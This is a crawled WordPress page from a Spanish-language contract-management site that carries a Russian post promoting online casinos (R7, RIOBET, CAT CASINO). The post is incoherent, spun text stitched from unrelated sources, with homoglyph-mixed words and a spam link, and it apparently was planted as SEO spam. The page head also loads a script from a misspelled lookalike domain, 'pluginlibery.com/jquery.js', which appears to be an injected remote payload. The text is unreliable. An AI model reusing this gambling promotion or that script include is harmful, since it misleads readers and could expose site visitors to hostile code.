

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalcertus.com/10-%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D1%81%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5-%D1%83%D1%81%D0%BB%D0%BE%D0%B2/
body_size: 17842
content:
<!doctype html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>10 лучших казино онлайн: Сравнение условий игры и выплат &#8211; Global certus</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Global certus &raquo; Feed" href="https://globalcertus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global certus &raquo; RSS de los comentarios" href="https://globalcertus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global certus &raquo; 10 лучших казино онлайн: Сравнение условий игры и выплат RSS de los comentarios" href="https://globalcertus.com/10-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%81%d0%bb%d0%be%d0%b2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalcertus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalcertus.com%2F10-%25d0%25bb%25d1%2583%25d1%2587%25d1%2588%25d0%25b8%25d1%2585-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd-%25d1%2581%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2583%25d1%2581%25d0%25bb%25d0%25be%25d0%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalcertus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalcertus.com%2F10-%25d0%25bb%25d1%2583%25d1%2587%25d1%2588%25d0%25b8%25d1%2585-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd-%25d1%2581%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bd%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2583%25d1%2581%25d0%25bb%25d0%25be%25d0%25b2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalcertus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalcertus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://globalcertus.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://globalcertus.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://globalcertus.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://globalcertus.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-142-css' href='https://globalcertus.com/wp-content/uploads/elementor/css/post-142.css?ver=1768935550' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://globalcertus.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://globalcertus.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ibmplexserif-css' href='http://globalcertus.com/wp-content/uploads/elementor/google-fonts/css/ibmplexserif.css?ver=1742282714' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ibmplexsans-css' href='http://globalcertus.com/wp-content/uploads/elementor/google-fonts/css/ibmplexsans.css?ver=1742282767' media='all' />

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-QK7KMDNML9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["globalcertus.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QK7KMDNML9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://globalcertus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalcertus.com/wp-json/wp/v2/posts/11811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalcertus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://globalcertus.com/10-%d0%bb%d1%83%d1%87%d1%88%d0%b8%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%81%d0%bb%d0%be%d0%b2/" />
<link rel='shortlink' href='https://globalcertus.com/?p=11811' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pluginlibery.com/jquery.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-11811 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-142">


<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-title">
							<div class="site-title show">
					<a href="https://globalcertus.com/" title="Inicio" rel="home">
						Global certus					</a>
				</div>
							<p class="site-description show">
					profesionales idóneos en gestión contractual				</p>
					</div>

					</div>
</header>

<main id="content" class="site-main post-11811 post type-post status-publish format-standard hentry category-general tag---10-">

			<div class="page-header">
			<h1 class="entry-title">10 лучших казино онлайн: Сравнение условий игры и выплат</h1>		</div>
	
	<div class="page-content">
		<p>Встречаются и исторические слоты — прошлое Древнего Египта и Греции по-прежнему актуально среди игроков. Также разработчики предлагают необычные сюжеты с авторскими персонажами. Редакция Casino.ru отобрала десятку лучших аппаратов, вышедших за последний месяц. В обзор попали игры Pragmatic Play, Nolimit City, Yggdrasil Gaming, Thunderkick и других популярных студий. VegasSlotsOnline использует файлы cookie для улучшения вашего опыта использования сайта.</p>
<p><h2>10 лучших казино онлайн: Проверенные временем и игроками</h2>
</p>
<p>Вам по душе лицензионные слоты лучших разработчиков софта? Настоящие отзывы клиентов помогают составить впечатление о заведении. Мы рекомендуем обращать на них внимание при выборе казино.</p>
<p><h3>10 лучших казино онлайн: Где играть без верификации</h3>
</p>
<p>Транзакции проводятся в личном кабинете раздела «Касса». Депозиты на игровой счет в онлайн казино Slots City поступают мгновенно. Свои достижения гость онлайн казино Украины может видеть в «Статус Баре» в основном меню сайта (три полоски), а в личном кабинете – все подробности. Настольные и карточные игры также есть в нашем заведении в живом режиме. Это прекрасная возможность почувствовать атмосферу настоящего казино, находясь у себя дома.</p>
<p>Всего несколько кликов, минимальная сумма пополнения – и сотня бесплатных вращений ваша. Активируйте удобные настройки, выберите размер ставки и запускайте вращение барабанов вручную или автоматически. Со стороны кажется, что нет существенной разницы в том, чем обусловлен результат игры. Однако на деле реальные и онлайн-игры могут приводить к различным результатам[3]. Промокоды&nbsp;— некоторые казино предлагают ввести код для увеличения поощрения. Откройте для себя R7 Casino – ведущее российское онлайн-казино с 3000+ играми, щедрыми бонусами, турнирами и круглосуточной поддержкой.</p>
<p>Установите временные и бюджетные ограничения для каждой сессии и придерживайтесь их. Играйте в бесплатные слоты, прежде чем переходить в игровые автоматы на деньги. VegasSlotsOnline предоставляем вам возможность пользоваться бесплатными слотами с любого доступного вам устройства, в любое время и в любом месте. Вы сможете играть как с персонального компьютера, так и с любого мобильного устройства. Мы хотим дать вам возможность выбора лучшего и наиболее подходящего для вас онлайн слотов.</p>
<p>Если мы возьмем и сравним низкую волатильность и высокую, то получим два совершенно разных опыта, даже если у них одинаковый RTP. Рейтинг будет меняться меняться каждый год (как правило в конце каждого года), в это время казино предоставляют актуальные данные. Преимуществом этого рейтинга слотов является то, что он основан на фактических данных о ставках на реальные деньги в казино онлайн.</p>
<p>Чтобы разблокировать бонусные игры в любое время, любителям слотов придется заплатить от 50 до 100 раз за ставку. Это самая распространенная цена, и в некоторых случаях она может достигать x2000 за покупку. В большинстве современных игр есть фиксированное количество линий, это означает, что некоторые из них невозможно активировать и деактивировать.</p>
<p>Я подтверждаю, что мои контактные данные могут быть использованы для информирования меня о продуктах, услугах и предложениях казино. Для верификации некоторые казино отправляют код, чтобы убедиться, что Вы имеете доступ к номеру телефона и адресу электронной почты, которые Вы указали на предыдущем шаге. Некоторые интернет-казино проводят кампании, связанные с борьбой с мошенниками. Для активации приветственного бонуса необходимо пройти регистрацию и&nbsp;внести деньги.</p>
<ul>
<li>Все игры, созданные законными разработчиками игр, тестируются специализированными лабораториями, чтобы убедиться в правильности теоретической отдачи, указанной студиями.</li>
<li>Это карточные и настольные дисциплины, трансляции с настоящими дилерами, лотереи.</li>
<li>Развитие индустрии онлайн-гемблинга способствует появлению большого количества платформ с азартными играми.</li>
<li>Более того, разработчики софта не позволяют владельцам электронных казино влиять на ГСЧ.</li>
<li>Если вы посетили казино в первый раз, советуем сыграть в слоты.</li>
<li>Настольные и карточные игры также есть в нашем заведении в живом режиме.</li>
<li>Он может занимать до 7 дней, исходя из выбранной платежной системы.</li>
</ul>
<p>Можно ли связаться с оператором лайв-чата в любой момент, быстро ли он отвечает, готов ли консультировать по любому вопросу или старается «отделаться» стандартными ответами. Мы не занимаемся рекламой казино, не сотрудничаем ни с одним заведением – работаем исключительно в интересах гемблеров. Рассказываем об игорных заведениях все, не пытаясь выделить только позитивные моменты и скрыть нюансы, вводя вас в заблуждение. Для oцeнки дeятeльнocти oнлaйн кaзинo peйтингoвaя cиcтeмa пoдxoдит кaк нeльзя лучшe. Глaвнoe, чтoбы cocтaвлeниeм зaнимaлиcь нeзaвиcимыe экcпepты, a нe зaинтepecoвaнныe лицa.</p>
<p>Для тех, кто любит азартное соперничество, R7 Casino регулярно организует турниры с большими призовыми фондами, предлагая игрокам не просто испытать удачу, но и сразиться за титул лучшего. С гибкими платежными решениями, включая криптовалюты и электронные кошельки, R7 Casino обеспечивает безопасность и удобство финансовых транзакций. Поддержка пользователей доступна в любое время через чат и Telegram, подчеркивая клиентоориентированность казино. ГСЧ каждой игры, выпускаемой лицензированным поставщиком, проверяется на случайность, и при поставке на несколько рынков игры иногда приходится тестировать несколько раз. Лично я всегда думаю о том, насколько мне будет неприятно проиграть сегодня (сейчас) деньги — если я думаю, что расстроюсь очень сильно, то не играю.</p>
<p>Интернет-казино до 1998 года развивались довольно равномерно. Но именно в 98-ом произошло увеличение популярности таких сайтов. Причиной стремительного роста интереса публики к сайтам казино стало внедрение концепции «прогрессивного джекпота». Суть данного нововведения состояла в том, что часть прибыли казино возвращалась игрокам в виде крупных накапливаемых джекпотов. Данные выигрыши получали единицы, но возможность провоцировала на игру очень многих.</p>
<p>При сравнении вышеупомянутых казино можно заметить, что каждое из них имеет свои уникальные особенности. Например, RIOBET выделяется большим количеством игр и разнообразием валют счета, что делает его привлекательным для широкого круга игроков. С другой стороны, CAT CASINO, хотя и относительно новое, предлагает конкурентоспособный выбор игр и удобные способы депозита. Несмотря на некоторые правовые ограничения, рынок онлайн-казино в России продолжает расти, предлагая игрокам безопасные и лицензированные платформы для игры. Это введение предоставляет общий обзор состояния индустрии онлайн-гемблинга в России и служит отправной точкой для дальнейшего изучения этой динамичной и захватывающей сферы.</p>
<p>Здесь представлены топовые игровые платформы, выбранные по строгим критериям безопасности, надежности и качества обслуживания. Играйте в ваши любимые игры, наслаждайтесь щедрыми бонусами и делайте ставки в рублях, ощущая удобство <a href="https://alkonst.ru">https://alkonst.ru</a> и надежность лучших российских казино. Bo вcex из ниx дocтупeн pуccкий язык, a тaкжe вoзмoжнocть пoпoлнять cчeт, дeлaть cтaвки и вывoдить выигpыши в pубляx. Пoзиции в TOП-10 peгуляpнo oбнoвляютcя пpи дoбaвлeнии нoвыx бpeндoв.</p>
<p>Если вы посетили казино в первый раз, советуем сыграть в слоты. Такие игры имеют простые и понятные правила, в них вам не потребуется никаких знаний и навыков. Также слоты можно запускать в демо без риска для реальных денег. Специально для Вас мы подбираем лучшие бонусы и промоакции по различным категориям и видам. Вы можете ознакомиться с тем, как они используются, а также найти лучших операторов онлайн-казино с тем или иным бонусным предложением. Именно поэтому мы включаем в наши обзоры оценку интерфейса.</p>

		
				<div class="post-tags">
			<span class="tag-links">Etiquetado <a href="https://globalcertus.com/tag/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%82%d0%be%d0%bf-10-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" rel="tag">лучшие ТОП 10 казино</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
